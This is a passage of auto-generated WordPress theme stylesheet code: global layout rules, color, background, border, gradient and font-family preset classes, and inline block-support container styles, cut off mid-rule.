{ padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--x-small); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--x-small); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--x-small);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--x-small);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--x-small);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--x-small);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--accent-text);color: var(--wp--preset--color--secaccent);font-family: var(--wp--preset--font-family--open-sans);font-size: var(--wp--preset--font-size--small);font-style: normal;font-weight: 400;line-height: var(--wp--custom--line-height--large);--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: 15px;--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: 15px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--secondary-accent-text);font-family: var(--wp--preset--font-family--open-sans);font-style: normal;font-weight: 400;text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){color: var(--wp--preset--color--secaccent);}:root :where(a:where(:not(.wp-element-button)):focus){color: var(--wp--preset--color--hover);}h1, h2, h3, h4, h5, h6{color: var(--wp--preset--color--secondary-accent-text);font-family: var(--wp--preset--font-family--open-sans);font-style: normal;font-weight: 500;}h1{color: var(--wp--preset--color--heading);font-size: var(--wp--preset--font-size--xxxx-large);font-weight: var(--wp--custom--font-weight--semi-bold);letter-spacing: -2px;line-height: var(--wp--custom--line-height--xx-small);margin-bottom: var(--wp--preset--spacing--small);}h2{color: var(--wp--preset--color--heading);font-size: var(--wp--preset--font-size--xxx-large);font-style: normal;font-weight: 100;letter-spacing: -1px;line-height: var(--wp--custom--line-height--xx-small);margin-top: var(--wp--preset--spacing--medium);margin-bottom: var(--wp--preset--spacing--x-small);}h3{color: var(--wp--preset--color--heading);font-size: var(--wp--preset--font-size--xx-large);font-weight: var(--wp--custom--font-weight--semi-bold);letter-spacing: -0.5px;line-height: var(--wp--custom--line-height--x-small);margin-top: var(--wp--preset--spacing--medium);margin-bottom: var(--wp--preset--spacing--x-small);}h4{color: var(--wp--preset--color--heading);font-size: var(--wp--preset--font-size--x-large);font-weight: var(--wp--custom--font-weight--semi-bold);letter-spacing: -0.25px;line-height: var(--wp--custom--line-height--x-small);margin-top: var(--wp--preset--spacing--small);margin-bottom: var(--wp--preset--spacing--xx-small);}h5{color: var(--wp--preset--color--heading);font-size: var(--wp--preset--font-size--large);font-weight: var(--wp--custom--font-weight--medium);line-height: var(--wp--custom--line-height--medium);margin-top: var(--wp--preset--spacing--small);margin-bottom: var(--wp--preset--spacing--xx-small);}h6{color: var(--wp--preset--color--heading);font-size: var(--wp--preset--font-size--medium);font-weight: var(--wp--custom--font-weight--medium);line-height: var(--wp--custom--line-height--medium);margin-top: var(--wp--preset--spacing--x-small);margin-bottom: var(--wp--preset--spacing--xx-small);}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--secondary);border-radius: 0px;border-color: var(--wp--preset--color--primary);border-width: 0;color: var(--wp--preset--color--background);font-family: var(--wp--preset--font-family--open-sans);font-size: var(--wp--preset--font-size--small);font-style: normal;font-weight: 400;line-height: var(--wp--custom--line-height--initial);padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: var(--wp--preset--color--hover);color: #ffffff;}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){background-color: var(--wp--preset--color--hover);color: #ffffff;}:root :where(.wp-element-button:active, .wp-block-button__link:active){background-color: var(--wp--preset--color--hover);color: #ffffff;}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){color: var(--wp--preset--color--secondary);font-family: var(--wp--preset--font-family--open-sans);font-style: normal;font-weight: 400;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secaccent-color{color: var(--wp--preset--color--secaccent) !important;}.has-secondary-accent-text-color{color: var(--wp--preset--color--secondary-accent-text) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-accent-text-color{color: var(--wp--preset--color--accent-text) !important;}.has-secondary-accent-color{color: var(--wp--preset--color--secondary-accent) !important;}.has-hover-color{color: var(--wp--preset--color--hover) !important;}.has-heading-color{color: var(--wp--preset--color--heading) !important;}.has-highlight-color{color: var(--wp--preset--color--highlight) !important;}.has-body-color{color: var(--wp--preset--color--body) !important;}.has-surface-color{color: var(--wp--preset--color--surface) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-light-color{color: var(--wp--preset--color--light) !important;}.has-outline-color{color: var(--wp--preset--color--outline) !important;}.has-neutral-color{color: var(--wp--preset--color--neutral) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-transparent-color{color: var(--wp--preset--color--transparent) !important;}.has-current-color-color{color: var(--wp--preset--color--current-color) !important;}.has-inherit-color{color: var(--wp--preset--color--inherit) !important;}.has-pure-white-color{color: var(--wp--preset--color--pure-white) !important;}.has-pure-black-color{color: var(--wp--preset--color--pure-black) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secaccent-background-color{background-color: var(--wp--preset--color--secaccent) !important;}.has-secondary-accent-text-background-color{background-color: var(--wp--preset--color--secondary-accent-text) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-accent-text-background-color{background-color: var(--wp--preset--color--accent-text) !important;}.has-secondary-accent-background-color{background-color: var(--wp--preset--color--secondary-accent) !important;}.has-hover-background-color{background-color: var(--wp--preset--color--hover) !important;}.has-heading-background-color{background-color: var(--wp--preset--color--heading) !important;}.has-highlight-background-color{background-color: var(--wp--preset--color--highlight) !important;}.has-body-background-color{background-color: var(--wp--preset--color--body) !important;}.has-surface-background-color{background-color: var(--wp--preset--color--surface) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-light-background-color{background-color: var(--wp--preset--color--light) !important;}.has-outline-background-color{background-color: var(--wp--preset--color--outline) !important;}.has-neutral-background-color{background-color: var(--wp--preset--color--neutral) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-transparent-background-color{background-color: var(--wp--preset--color--transparent) !important;}.has-current-color-background-color{background-color: var(--wp--preset--color--current-color) !important;}.has-inherit-background-color{background-color: var(--wp--preset--color--inherit) !important;}.has-pure-white-background-color{background-color: var(--wp--preset--color--pure-white) !important;}.has-pure-black-background-color{background-color: var(--wp--preset--color--pure-black) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secaccent-border-color{border-color: var(--wp--preset--color--secaccent) !important;}.has-secondary-accent-text-border-color{border-color: var(--wp--preset--color--secondary-accent-text) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-accent-text-border-color{border-color: var(--wp--preset--color--accent-text) !important;}.has-secondary-accent-border-color{border-color: var(--wp--preset--color--secondary-accent) !important;}.has-hover-border-color{border-color: var(--wp--preset--color--hover) !important;}.has-heading-border-color{border-color: var(--wp--preset--color--heading) !important;}.has-highlight-border-color{border-color: var(--wp--preset--color--highlight) !important;}.has-body-border-color{border-color: var(--wp--preset--color--body) !important;}.has-surface-border-color{border-color: var(--wp--preset--color--surface) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-light-border-color{border-color: var(--wp--preset--color--light) !important;}.has-outline-border-color{border-color: var(--wp--preset--color--outline) !important;}.has-neutral-border-color{border-color: var(--wp--preset--color--neutral) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-transparent-border-color{border-color: var(--wp--preset--color--transparent) !important;}.has-current-color-border-color{border-color: var(--wp--preset--color--current-color) !important;}.has-inherit-border-color{border-color: var(--wp--preset--color--inherit) !important;}.has-pure-white-border-color{border-color: var(--wp--preset--color--pure-white) !important;}.has-pure-black-border-color{border-color: var(--wp--preset--color--pure-black) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-primary-gradient-gradient-background{background: var(--wp--preset--gradient--primary-gradient) !important;}.has-secondary-gradient-gradient-background{background: var(--wp--preset--gradient--secondary-gradient) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}.has-xxxx-large-font-size{font-size: var(--wp--preset--font-size--xxxx-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-barlow-condensed-font-family{font-family: var(--wp--preset--font-family--barlow-condensed) !important;}.has-shantell-sans-font-family{font-family: var(--wp--preset--font-family--shantell-sans) !important;}.has-amatic-sc-font-family{font-family: var(--wp--preset--font-family--amatic-sc) !important;}.has-poppins-font-family{font-family: var(--wp--preset--font-family--poppins) !important;}.has-montserrat-font-family{font-family: var(--wp--preset--font-family--montserrat) !important;}.has-open-sans-font-family{font-family: var(--wp--preset--font-family--open-sans) !important;}.has-ar-one-sans-font-family{font-family: var(--wp--preset--font-family--ar-one-sans) !important;}
:root :where(.wp-block-site-title){font-size: var(--wp--preset--font-size--medium);font-weight: var(--wp--custom--font-weight--semi-bold);letter-spacing: 0;line-height: var(--wp--custom--line-height--large);margin-top: 0;margin-bottom: 0;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-navigation){font-size: var(--wp--preset--font-size--small);font-weight: var(--wp--custom--font-weight--regular);letter-spacing: 0.25px;line-height: var(--wp--custom--line-height--large);}:root :where(.wp-block-navigation-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-navigation-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--small);margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-navigation-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--small);margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-flex){gap: var(--wp--preset--spacing--small);}:root :where(.wp-block-navigation-is-layout-grid){gap: var(--wp--preset--spacing--small);}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-search){color: var(--wp--preset--color--body);}:root :where(.wp-block-search .wp-block-search__label, .wp-block-search .wp-block-search__input, .wp-block-search .wp-block-search__button){font-size: var(--wp--preset--font-size--medium);font-weight: var(--wp--custom--font-weight--regular);line-height: var(--wp--custom--line-height--initial);}
:root :where(.wp-block-cover){margin-top: 0;margin-bottom: 0;}
</style>
<style id='core-block-supports-inline-css'>
.wp-elements-ed40485d76fcb9470a6d099671811d8d a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secondary);}.wp-elements-c393d0572cd3a3f3308887a151d3da2d a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secondary);}.wp-elements-7d8424620e08ac66658e7e18d8399ac2 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secondary);}.wp-container-core-group-is-layout-74d9ec14 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:100%;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-74d9ec14 > .alignwide{max-width:100%;}.wp-container-core-group-is-layout-74d9ec14 .alignfull{max-width:none;}.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}.wp-container-core-group-is-layout-ba767ebc > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:80%;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-ba767ebc > .alignwide{max-width:80%;}.wp-container-core-group-is-layout-ba767ebc .alignfull{max-width:none;}.wp-container-core-group-is-layout-ba767ebc > .alignfull{margin-right:calc(0px * -1);margin-left:calc(0px * -1);}.wp-container-core-group-is-layout-b46cc6d1 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:100%;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-b46cc6d1 > .alignwide{max-width:100%;}.wp-container-core-group-is-layout-b46cc6d1 .alignfull{max-width:none;}.wp-container-core-group-is-layout-b46cc6d1 > .alignfull{margin-right:calc(0px * -1);margin-left:calc(0px * -1);}.wp-container-core-social-links-is-layout-97ef6bfd{flex-direction:column;align-items:center;}.wp-elements-39552077a1c18281438de281109685c3 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secaccent);}.wp-elements-999cd92d2517b55a963453c3d6dae9b4 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--pure-black);}.wp-container-core-buttons-is-layout-fc4fd283{justify-content:flex-start;}.wp-container-core-group-is-layout-27e67898 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:100%;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-27e67898 > .alignwide{max-width:100%;}.wp-container-core-group-is-layout-27e67898 .alignfull{max-width:none;}.wp-container-core-group-is-layout-27e67898 > .alignfull{margin-right:calc(var(--wp--preset--spacing--small) * -1);margin-left:calc(var(--wp--preset--spacing--small) * -1);}.wp-container-core-group-is-layout-2b46c295 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:35%;margin-left:0 !important;margin-right:auto !important;}.wp-container-core-group-is-layout-2b46c295 > .alignwide{max-width:35%;}.wp-container-core-group-is-layout-2b46c295 .alignfull{max-width:none;}.wp-container-core-group-is-layout-2b46c295 > .alignfull{margin-right:calc(0px * -1);margin-left:calc(0px * -1);}.wp-container-core-cover-is-layout-609be19d > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:95%;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-cover-is-layout-609be19d > .alignwide{max-width:95%;}.wp-container-core-cover-is-layout-609be19d .alignfull{max-width:none;}.wp-container-core-cover-is-layout-609be19d > .alignfull{margin-right:calc(0px * -1);margin-left:calc(0px * -1);}.wp-container-core-group-is-layout-b2213304 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:100%;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-b2213304 > .alignwide{max-width:100%;}.wp-container-core-group-is-layout-b2213304 .alignfull{max-width:none;}.wp-container-core-group-is-layout-b2213304 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-b2213304 > * + *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-e6f1036d > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:100%;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-e6f1036d > .alignwide{max-width:100%;}.wp-container-core-group-is-layout-e6f1036d .alignfull{max-width:none;}.wp-container-core-group-is-layout-e6f1036d > .alignfull{margin-right:calc(0px * -1);margin-left:calc(0px * -1);}.wp-container-core-columns-is-layout-28232c24{flex-wrap:nowrap;gap:0 0;}.wp-container-core-group-is-layout-12243e0f > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:100%;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-12243e0f > .alignwide{max-width:100%;}.wp-container-core-group-is-layout-12243e0f .alignfull{max-width:none;}.wp-elements-c543b85f13ecf38cd6c32c0aed4e87d4 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secondary-accent);}.wp-elements-314b200040664319ea8b4d1400ba107e a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secondary-accent);}.wp-elements-d89b6288b5d536615c80db2731ce5210 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secaccent);}.wp-elements-ca83d016d8e208b9446a752c70a814b4 a:where(:not(.wp-element-button)){color:#413e3c;}.wp-container-core-group-is-layout-5e6b48ac > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:100%;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-5e6b48ac > .alignwide{max-width:100%;}.wp-container-core-group-is-layout-5e6b48ac .alignfull{max-width:none;}.wp-container-core-group-is-layout-5e6b48ac > .alignfull{margin-right:calc(30px * -1);margin-left:calc(30px * -1);}.wp-container-core-group-is-layout-f941cd71 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:100%;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-f941cd71 > .alignwide{max-width:100%;}.wp-container-core-group-is-layout-f941cd71 .alignfull{max-width:none;}.wp-container-core-group-is-layout-f941cd71 > .alignfull{margin-right:calc(0px * -1);margin-left:calc(0px * -1);}.wp-container-core-group-is-layout-f941cd71 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-f941cd71 > * + *{margin-block-start:var(--wp--preset--spacing--x-small);margin-block-end:0;}.wp-elements-fd99fbaabcf9fe5ef723d1da087dc801 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secaccent);}.wp-elements-4c3b6c93606aaeb89c3155e35f2c09f0 a:where(:not(.wp-element-button)){color:#413e3c;}.wp-elements-2a638f4c7ecd62c5eaaad6146ac709d3 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secaccent);}.wp-container-core-columns-is-layout-47e616e8{flex-wrap:nowrap;gap:var(--wp--preset--spacing--small) var(--wp--preset--spacing--small);}.wp-container-core-group-is-layout-64791ead > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:80%;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-64791ead > .alignwide{max-width:80%;}.wp-container-core-group-is-layout-64791ead .alignfull{max-width:none;}.wp-container-core-group-is-layout-64791ead > .alignfull{margin-right:calc(0px * -1);margin-left:calc(0px * -1);}.wp-container-core-group-is-layout-64791ead > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-64791ead > * + *{margin-block-start:0;margin-block-end:0;}.wp-elements-c00c8eb4d915473d0ec191455a920ddf a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-23ba0b091f8633166bc14222d50dae5e a:where(:not(.wp-element-button)){color:var(--wp--preset--color--accent-text);}.wp-container-core-buttons-is-layout-2f082ee3{justify-content:flex-start;}.wp-elements-8d5a93fd2ec9dd373318b18317e561fd a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-0411beeb0f52390f79a4b94e9fd0f74e a:where(:not(.wp-element-button)){color:var(--wp--preset--color--pure-white);}.wp-container-core-columns-is-layout-0b73ee91{flex-wrap:nowrap;}.wp-elements-cf59aa72b843e483d5fb75100735a70a a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-78c8ed3f9b21037e2af7ff34b43665af a:where(:not(.wp-element-button)){color:#110e0c;}.wp-container-core-group-is-layout-d22ff40a > .alignfull{margin-right:calc(0px * -1);margin-left:calc(0px * -1);}.wp-container-core-group-is-layout-6c531013{flex-wrap:nowrap;}.wp-elements-7f9d2d23b951afc7b11a435ec749e36c a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-adb3e358f1240eb41093435526668a92 a:where(:not(.wp-element-button)){color:#110e0c;}.wp-elements-a6f4efb07b3eab652ce54cbf70713270 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-ecad7ba93e61596037f64f7094053d9c a:where(:not(.wp-element-button)){color:#110e0c;}.wp-elements-caf888fd06269400c9d0b537e8bbf44c a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-28ad3bde712346b791d7c64ae43ebaea a:where(:not(.wp-element-button)){color:#110e0c;}.wp-container-core-columns-is-layout-f350720d{flex-wrap:nowrap;}.wp-container-core-group-is-layout-4480ce65 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:100%;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-4480ce65 > .alignwide{max-width:100%;}.wp-container-core-group-is-layout-4480ce65 .alignfull{max-width:none;}.wp-container-core-group-is-layout-c9e15c69 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:80%;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-c9e15c69 > .alignwide{max-width:80%;}.wp-container-core-group-is-layout-c9e15c69 .alignfull{max-width:none;}.wp-container-core-group-is-layout-43bc439d > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:100%;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-43bc439d > .alignwide{max-width:100%;}.wp-container-core-group-is-layout-43bc439d .alignfull{max-width:none;}.wp-container-core-group-is-layout-43bc439d > .alignfull{margin-right:calc(0px * -1);margin-left:calc(0px * -1);}.wp-elements-8c82df2c2ef13275ad3bc3aae5dbd346 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--primary);}.wp-elements-66219a81c70cbb37fb24a461be5911b8 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secaccent);}.wp-container-core-group-is-layout-c329c8ab > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:80%;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-c329c8ab > .alignwide{max-width:80%;}.wp-container-core-group-is-layout-c329c8ab .alignfull{max-width:none;}.wp-container-core-group-is-layout-4f9f0532 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:80%;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-4f9f0532 > .alignwide{max-width:80%;}.wp-container-core-group-is-layout-4f9f0532 .alignfull{max-width:none;}.wp-container-core-group-is-layout-f6ecc964 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:100%;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-f6ecc964 > .alignwide{max-width:100%;}.wp-container-core-group-is-layout-f6ecc964 .alignfull{max-width:none;}.wp-container-core-group-is-layout-f6ecc964 > .alignfull{margin-right:calc(0px * -1);margin-left:calc(0px * -1);}.wp-elements-443587f89c3cdca95f736e9c52835cab a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secondary-accent);}.wp-container-core-social-links-is-layout-5f86147d{gap:var(--wp--preset--spacing--x-small) var(--wp--preset--spacing--x-small);}.wp-elements-9de08375532816b3f2093b6b1a72546f a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secondary-accent);}.wp-elements-94fefd60b9f233b0ad6257cc464ab9a9 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secondary-accent);}.wp-container-core-columns-is-layout-e0dca8c8{flex-wrap:nowrap;gap:32px 32px;}.wp-container-core-column-is-layout-cebe0a76 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-column-is-layout-cebe0a76 > * + *{margin-block-start:var(--wp--preset--spacing--x-large);margin-block-end:0;}.wp-container-core-columns-is-layout-e1a2089c{flex-wrap:nowrap;gap:0 var(--wp--preset--spacing--medium);}.wp-container-core-group-is-layout-1f3f4c30{flex-wrap:nowrap;gap:var(--wp--preset--spacing--xx-small);justify-content:flex-start;}.wp-container-core-group-is-layout-ac95d7b4 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:80%;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-ac95d7b4 > .alignwide{max-width:80%;}.wp-container-core-group-is-layout-ac95d7b4 .alignfull{max-width:none;}.wp-container-core-group-is-layout-ac95d7b4 > 